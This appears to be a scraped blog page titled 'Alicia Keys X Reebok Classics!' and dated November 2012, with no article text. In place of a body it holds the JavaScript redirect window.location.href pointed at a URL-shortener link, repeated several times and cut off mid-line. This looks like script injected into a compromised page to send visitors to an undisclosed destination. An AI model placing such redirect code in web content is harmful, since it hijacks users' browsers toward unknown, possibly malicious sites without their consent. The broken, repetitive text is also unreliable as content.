
Alicia Keys X Reebok Classics!
November 9, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...